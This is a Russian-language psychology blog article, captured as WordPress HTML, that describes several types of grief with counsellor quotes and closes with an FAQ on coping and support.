<p><img decoding="async" class="wp-image-15596 aligncenter" src="https://psylist.net/wp-content/uploads/2023/06/funeralhomesinOakGrove-MO1-e0e9a14c_612_408.webp" alt="Две женщины горюют и утешают друг друга" width="750" height="500" srcset="https://psylist.net/wp-content/uploads/2023/06/funeralhomesinOakGrove-MO1-e0e9a14c_612_408.webp 612w, https://psylist.net/wp-content/uploads/2023/06/funeralhomesinOakGrove-MO1-e0e9a14c_612_408-300x200.webp 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Это наиболее распространенный тип горя, или то, чего следует ожидать при типичном течении горевания. Симптомы включают шок, неверие и отрицание сразу после смерти. За этим обычно следуют сильные эмоции и желание вернуть любимого человека. Конечно, порядок проявления этих чувств может быть разным.</p>
<p>Люди с таким типом горя &#171;испытывают все чувства&#187;, но обычно могут продолжать выполнять свои повседневные функции. Со временем, хотя горе никогда не проходит полностью, чувства становятся более отдаленными, и жизнь продолжается.</p>
<blockquote><p>Чувства обычно становятся более управляемыми к 6 месяцам и разрешаются каким-то конкретным образом через 1-2 года. Около 50%-85% людей переживают нормальное/обычное горе.</p></blockquote>
<h2><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B5%D0%B4%D0%B2%D0%BE%D1%81%D1%85%D0%B8%D1%89%D0%B0%D1%8E%D1%89%D0%B5%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Предвосхищающее горе<span class="ez-toc-section-end"></span></h2>
<p>Предвосхищающее горе &#8212; это горе, ощущаемое до наступления смерти или потери. &#171;Это сердечная боль, которая возникает, когда мы видим, как страдает близкий нам человек&#187;, &#8212; объясняет Ханна Мейдерри, лицензированный консультант по психическому здоровью. Примером предвосхищающего горя может служить ситуация, когда у близкого человека диагностировано неизлечимое заболевание, например, рак, или когда вы ожидаете, что человек скоро умрет.</p>
<blockquote><p>&#171;Мое понимание этого типа горя углубилось, когда у моей бабушки диагностировали болезнь Альцгеймера&#187;, &#8212; поделилась Мейдерри. &#171;Болезненная реальность наблюдения за тем, как она медленно уходит из жизни, даже когда она все еще была с нами, научила меня уникальной борьбе с предвосхищающим горем&#187;. Мейдерри описывает предвосхищающее горе как &#171;вихрь печали, беспокойства и усталости&#187;, который вы испытываете, пока выполняете роль опекуна.</p></blockquote>
<p>По словам Мейдерри, предвосхищающее горе является сложным, потому что оно не вписывается в привычное представление о горевании после потери. Но важно признать эти чувства и помнить о том, что то, что вы испытываете, является реальным видом горя.</p>
<h2><span class="ez-toc-section" id="%D0%9E%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5_%D0%B7%D0%B0%D1%82%D1%8F%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F_%D0%B3%D0%BE%D1%80%D0%B5"></span>Осложненное горе (затянувшееся горе)<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="wp-image-15594 aligncenter" src="https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-1024x683.webp" alt="Женщина сидит на кровати и горюет" width="750" height="500" srcset="https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-1024x683.webp 1024w, https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-300x200.webp 300w, https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-768x512.webp 768w, https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-1536x1024.webp 1536w, https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280-930x620.webp 930w, https://psylist.net/wp-content/uploads/2023/06/coping-with-grief-therapist-warren-new-jersey_1920_1280.webp 1920w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Сложное горе &#8212; это термин, используемый для обсуждения различных видов горя, которые существуют за пределами нормы того, как обычно выглядит горе.</p>
<p>Осложненное горе обычно возникает, когда потеря является внезапной или травматичной, а также когда горе более интенсивное и длится дольше, чем другие виды горя. Осложненное горе раньше называли аномальным или патологическим горем.</p>
<blockquote><p>Существует три подтипа сложного горя: хроническое горе, отсроченное горе и отсутствующее горе, которые мы рассмотрим ниже.</p></blockquote>
<h3><span class="ez-toc-section" id="%D0%A5%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Хроническое горе<span class="ez-toc-section-end"></span></h3>
<p>Большинство людей начинают чувствовать себя лучше в течение 6 месяцев после потери и обычно чувствуют себя нормально в течение 1 года. Хроническое горе &#8212; это когда чувство горя длится дольше. Многие люди, переживающие этот тип горя, также испытывают симптомы клинической депрессии, генерализованного тревожного расстройства или посттравматического стрессового расстройства.</p>
<p>Хроническое горе может быть диагностировано как стойкое комплексное расстройство тяжелой утраты или затяжное расстройство горя.</p>
<h3><span class="ez-toc-section" id="%D0%9E%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B5%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Отсутствующее горе<span class="ez-toc-section-end"></span></h3>
<p>Отсутствующее горе &#8212; это когда у человека очень мало видимых признаков горя после потери, говорит Калли Хартман, клинический директор. &#171;Люди с таким типом горя могут совершенно не осознавать, что они горюют, из-за отсутствия эмоциональной реакции или таких симптомов, как глубокая печаль, чувство вины или сожаления&#187;, &#8212; говорит Хартман.</p>
<blockquote><p>Люди с таким типом горя могут совершенно не осознавать, что они горюют, из-за отсутствия эмоционального отклика или таких симптомов, как глубокая печаль, вина или сожаление&#187;.</p></blockquote>
<p>Согласно Американской психологической ассоциации, отсутствие горя часто происходит в результате того, что человек глубоко отрицает потерю или хочет избежать эмоциональных потрясений, связанных с потерей человека.</p>
<h3><span class="ez-toc-section" id="%D0%9E%D1%82%D1%81%D1%80%D0%BE%D1%87%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Отсроченное горе<span class="ez-toc-section-end"></span></h3>
<p>Горе не всегда следует расписанию, и некоторые люди обнаруживают, что их чувство горя проявляется с задержкой.</p>
<p>Отсроченное горе &#8212; это когда вы переживаете горе гораздо позже, чем ожидалось, говорит Мейдерри. Когда это происходит, это может быть озадачивающим и одиноким, говорит она, особенно когда вы видите, что другие люди переживают горе более &#171;нормальным&#187; образом.</p>
<blockquote><p>&#171;Когда чувство печали накатывает через несколько месяцев или даже лет, мы можем оказаться шокированными, растерянными и не знающими, как справиться с этими эмоциями&#187;, &#8212; говорит Мейдерри. &#171;Важно признать свои эмоции и обратиться к близким и/или специалистам в области психического здоровья, которые могут поддержать вас на протяжении всего пути горевания&#187;.</p></blockquote>
<h2><span class="ez-toc-section" id="%D0%98%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Искаженное горе<span class="ez-toc-section-end"></span></h2>
<p>Искаженное горе &#8212; это вид горя, который имеет нетипичные симптомы, и часто симптомы кажутся более интенсивными или необычными для других. Некоторые из чувств, которые могут испытывать люди с искаженным горем, &#8212; это гнев и депрессия при отсутствии чувства потери или печали, говорит Хартман.</p>
<p>Они также могут отрицать факт смерти любимого человека и желать, чтобы он вернулся, хотя это невозможно&#187;, &#8212; описывает она. &#171;Симптомы включают необоснованные ожидания от других, поведение, которое может испортить отношения с членами семьи или друзьями, и чувство отстраненности от мира&#187;.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Коллективное горе<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" loading="lazy" class="wp-image-15593 aligncenter" src="https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800-1024x683.webp" alt="Женщина сидит на кровати и горюет" width="750" height="500" srcset="https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800-1024x683.webp 1024w, https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800-300x200.webp 300w, https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800-768x512.webp 768w, https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800-930x620.webp 930w, https://psylist.net/wp-content/uploads/2023/06/woman-sitting-on-bed-types-of-grief_1200_800.webp 1200w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Обычно мы думаем о горе как об индивидуальном переживании. Но когда широко известные события, включающие потерю, переживаются большими группами людей, может возникнуть явление, называемое коллективным горем.</p>
<blockquote><p><strong>Примеры коллективного горя</strong></p>
<p>Примерами такого типа горя являются смерть Джорджа Флойда, теракты 11 сентября и пандемия COVID-19. Коллективное горе может сильнее затрагивать определенные расовые или этнические группы, например, повторяющиеся случаи социальной несправедливости по отношению к чернокожим.</p></blockquote>
<p>Симптомы коллективного горя различны, говорит Хартман, но могут включать шок, замешательство, неверие или проблемы с концентрацией внимания. &#171;Коллективное горе может также привести к длительной печали и физическому истощению пострадавших, а также к изменениям в поведении, таким как уход от общественной деятельности или безрассудное поведение&#187;, &#8212; описывает она.</p>
<h2><span class="ez-toc-section" id="%D0%91%D0%B5%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D0%B5_%D0%B3%D0%BE%D1%80%D0%B5"></span>Бесправное горе<span class="ez-toc-section-end"></span></h2>
<p>Иногда его называют &#171;скрытым горем&#187;, бесправное горе &#8212; это тип горя, который не считается приемлемым для выражения на общественном уровне. Вам могли сказать, что такие виды горя &#171;лучше не выражать&#187;.</p>
<p>Некоторые примеры бесправного горя включают горе, которое случается после потери беременности или выкидыша, или смерть пациента медсестры или врача. Многие люди считают, что открыто горевать о потере домашнего животного также неприемлемо для общества.</p>
<blockquote><p>Когда люди чувствуют, что им не разрешают открыто горевать или что их горе менее обоснованно, чем другие виды горя, могут возникнуть нездоровые модели горевания, и люди теряют возможность получить помощь и поддержку в процессе горевания.</p></blockquote>
<p>Важно помнить, что все виды утраты реальны, и что это нормально &#8212; чувствовать то, что вы чувствуете по поводу своей утраты. Пожалуйста, не стесняйтесь обращаться за поддержкой.</p>
<h2><span class="ez-toc-section" id="%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>Заключение<span class="ez-toc-section-end"></span></h2>
<p>Какой бы вид горя вы ни переживали, вы должны знать, что вы не одиноки. Вы также должны знать, что если вы переживаете горе неожиданным образом, то в этом нет ничего плохого. &#171;Я всегда напоминаю своим клиентам, что путь каждого человека через горе уникален, и нет правильного или неправильного способа горевать&#187;, &#8212; уверяет Мейдерри. &#171;Мы должны нормализовать горе во всех его формах и быть любопытными к опыту других людей, прежде чем выносить суждения&#187;.</p>
<p>Поддержка есть для всех, кто в ней нуждается. Помимо обращения за поддержкой к специалисту по психическому здоровью, существуют организации, которые могут помочь вам справиться с переживаемым вами горем и направить вас к соответствующему специалисту.</p>
<h2><span class="ez-toc-section" id="%D0%A7%D0%B0%D1%81%D1%82%D0%BE_%D0%B7%D0%B0%D0%B4%D0%B0%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B"></span>Часто задаваемые вопросы<span class="ez-toc-section-end"></span></h2>
<p><strong>В: Что такое нормальное/обычное горе?</strong><br />
О: Нормальное или обычное горе &#8212; это естественная реакция на потерю, такую как смерть любимого человека. Это процесс, который включает в себя целый ряд эмоций, таких как печаль, гнев, вина и неверие. Он также может включать физические симптомы, такие как усталость, потеря аппетита и трудности со сном.</p>
<p><strong>В: Как долго длится нормальное/обычное горе?</strong><br />
О: Продолжительность нормального/обычного горя варьируется от человека к человеку. Она может длиться от нескольких недель до нескольких месяцев, а в некоторых случаях &#8212; до года и более.</p>
<p><strong>В: Что такое предвосхищающее горе?</strong><br />
О: Предвосхищающее горе &#8212; это горе, которое возникает перед утратой, например, когда любимый человек неизлечимо болен или сталкивается с угрожающим жизни заболеванием. Оно может включать чувства грусти, тревоги и страха, а также чувство утраты и траура.</p>
<p><strong>В: Как я могу справиться с предвосхищающим горем?</strong><br />
О: Справиться с предвосхищающим горем может быть непросто, но полезно обратиться за поддержкой к близким, психотерапевту или в группу поддержки. Вы также можете заняться самопомощью, например, физическими упражнениями, медитацией или ведением дневника.</p>
<p><strong>В: Что такое осложненное горе?</strong><br />
О: Осложненное горе, также известное как затяжное горе, &#8212; это тип горя, которое является интенсивным, продолжительным и мешает ежедневному функционированию. Он может включать такие симптомы, как сильная тоска, трудности с принятием потери и чувство застревания в процессе горевания.</p>
<p><strong>В: Как лечится осложненное горе?</strong><br />
О: Лечение осложненного горя может включать терапию, такую как когнитивно-поведенческая терапия или межличностная терапия. В некоторых случаях могут быть назначены лекарства, например, антидепрессанты.</p>
<p><strong>В: Что такое искаженное горе?</strong><br />
О: Искаженное горе &#8212; это тип горя, который характеризуется интенсивным чувством вины, гнева или стыда, связанным с потерей. Оно также может включать чувства облегчения или счастья, что может сбивать с толку и расстраивать.</p>
<p><strong>В: Как я могу справиться с искаженным горем?</strong><br />
О: Справиться с искаженным горем может быть непросто, но полезно обратиться за поддержкой к психотерапевту или в группу поддержки. Также полезно заниматься самопомощью, например, делать физические упражнения, вести дневник или проводить время на природе.</p>
<p><strong>В: Что такое коллективное горе?</strong><br />
О: Коллективное горе &#8212; это горе, которое переживает группа или сообщество после общей утраты, например, стихийного бедствия или массового расстрела. Оно может включать чувства печали, гнева и беспомощности, а также чувство солидарности и общности.</p>
<p><strong>В: Как я могу поддержать человека, переживающего коллективную скорбь?</strong><br />
О: Поддержка человека, переживающего коллективное горе, может включать в себя выслушивание, предложение практической поддержки и присутствие рядом. Она также может включать в себя связь с ресурсами, такими как консультации или группы поддержки.</p>
<p><strong>В: Что такое бесправное горе?</strong><br />
О: Бесправное горе &#8212; это вид горя, который не признается или не одобряется обществом, например, горе, переживаемое после потери домашнего животного, выкидыша или окончания нетрадиционных отношений.</p>
<p><strong>В: Как я могу справиться с бесправным горем?</strong><br />
О: Справиться с бесправным горем может быть непросто, но полезно обратиться за поддержкой к психотерапевту или в группу поддержки. Также полезно найти способ почтить утрату, например, создать мемориал или заняться значимой деятельностью.</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-thumbs-grid"><h3>Похожие статьи:</h3><ul><li><a href="https://psylist.net/psixologiya-lichnosti/45-glubokix-voprosov-so-smyslom-dlya-samoanaliza-kotorye-zastavyat-vas-po-drugomu-vzglyanut-na-zhizn.htm"     class="crp_link post-15366"><figure><img loading="lazy"  width="200" height="164"  src="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp" class="crp_thumb crp_featured" alt="Девушка с лицом, закрытым зеркалом" title="45 глубоких вопросов со смыслом для самоанализа, которые заставят вас по-другому взглянуть на жизнь" srcset="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp 594w, https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486-300x245.webp 300w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp 594w, https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486-300x245.webp 300w" /></figure><span class="crp_title">45 глубоких вопросов со смыслом для самоанализа, которые&hellip;</span></a></li><li><a href="https://psylist.net/pomoshh-samomu-sebe/gore-teoriya-stadij-kyubler-ross-i-kak-perezhit.htm"     class="crp_link post-14565"><figure><img loading="lazy"  width="200" height="113"  src="https://psylist.net/wp-content/uploads/2023/03/image3-1.webp" class="crp_thumb crp_featured" alt="Девушки горюют и обнимаются" title="Горе: теория стадий, Кюблер Росс и как пережить" srcset="https://psylist.net/wp-content/uploads/2023/03/image3-1.webp 976w, https://psylist.net/wp-content/uploads/2023/03/image3-1-300x169.webp 300w, https://psylist.net/wp-content/uploads/2023/03/image3-1-768x432.webp 768w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/03/image3-1.webp 976w, https://psylist.net/wp-content/uploads/2023/03/image3-1-300x169.webp 300w, https://psylist.net/wp-content/uploads/2023/03/image3-1-768x432.webp 768w" /></figure><span class="crp_title">Горе: теория стадий, Кюблер Росс и как пережить</span></a></li><li><a href="https://psylist.net/psixologiya-lichnosti/polnoe-rukovodstvo-po-enneagrammam-tipy-lichnosti-testy-sovmestimost-i-prakticheskoe-primenenie.htm"     class="crp_link post-16337"><figure><img loading="lazy"  width="200" height="200"  src="https://psylist.net/wp-content/uploads/2024/02/Eneagram_BuJo_1600x_1600_1000-200x200.webp" class="crp_thumb crp_featured" alt="Полное руководство по эннеаграммам: типы личности, тесты, совместимость и практическое применение" title="Полное руководство по эннеаграммам: типы личности, тесты, совместимость и практическое применение" srcset="https://psylist.net/wp-content/uploads/2024/02/Eneagram_BuJo_1600x_1600_1000-200x200.webp 200w, https://psylist.net/wp-content/uploads/2024/02/Eneagram_BuJo_1600x_1600_1000-150x150.webp 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure><span class="crp_title">Полное руководство по эннеаграммам: типы личности, тесты,&hellip;</span></a></li><li><a href="https://psylist.net/psixologicheskie-testy/psixologicheskoe-testirovanie-tipy-i-metody-provedenie-rezultaty-i-razrabotka-testov.htm"     class="crp_link post-14695"><figure><img loading="lazy"  width="200" height="115"  src="https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52.webp" class="crp_thumb crp_featured" alt="Психологическое тестирование" title="Психологическое тестирование: типы и методы, проведение, результаты и разработка тестов" srcset="https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52.webp 1218w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-300x173.webp 300w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-1024x591.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-768x443.webp 768w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52.webp 1218w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-300x173.webp 300w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-1024x591.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/3guest_psychological_testing_photorealistic_85063937-dd38-4a1e-9e5f-b37ad2e30c52-768x443.webp 768w" /></figure><span class="crp_title">Психологическое тестирование: типы и методы, проведение,&hellip;</span></a></li><li><a href="https://psylist.net/psixologicheskie-rasstrojstva/dissociativnoe-rasstrojstvo-identichnosti-dri-simptomy-priznaki-prichiny-lechenie.htm"     class="crp_link post-15797"><figure><img loading="lazy"  width="200" height="132"  src="https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414.webp" class="crp_thumb crp_featured" alt="Девушка с раздвоением личности" title="Диссоциативное расстройство идентичности (ДРИ): симптомы, признаки, причины, лечение" srcset="https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414.webp 1977w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-300x198.webp 300w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-1024x676.webp 1024w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-768x507.webp 768w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-1536x1014.webp 1536w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-930x620.webp 930w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414.webp 1977w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-300x198.webp 300w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-1024x676.webp 1024w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-768x507.webp 768w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-1536x1014.webp 1536w, https://psylist.net/wp-content/uploads/2023/07/GettyImages-1194631041-f5fabb7ae0254b2c8aa466fa70c57a9b_2121_1414-930x620.webp 930w" /></figure><span class="crp_title">Диссоциативное расстройство идентичности (ДРИ): симптомы,&hellip;</span></a></li><li><a href="https://psylist.net/psixologiya-lichnosti/introvert-ekstravert-ambivert-opredelenie-i-raznica-prostymi-slovami.htm"     class="crp_link post-16209"><figure><img loading="lazy"  width="200" height="200"  src="https://psylist.net/wp-content/uploads/2023/12/maxresdefault_1280_720-1-200x200.webp" class="crp_thumb crp_featured" alt="Интроверт, экстраверт, амбиверт — определение и разница простыми словами" title="Интроверт, экстраверт, амбиверт — определение и разница простыми словами" srcset="https://psylist.net/wp-content/uploads/2023/12/maxresdefault_1280_720-1-200x200.webp 200w, https://psylist.net/wp-content/uploads/2023/12/maxresdefault_1280_720-1-150x150.webp 150w" sizes="(max-width: 200px) 100vw, 200px" /></figure><span class="crp_title">Интроверт, экстраверт, амбиверт — определение и разница&hellip;</span></a></li></ul><div class="crp_clear"></div></div></div><div class="nv-tags-list"><span>Метки:</span><a href=https://psylist.net/tag/gore title="Горе" class=gore rel="tag">Горе</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='15592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
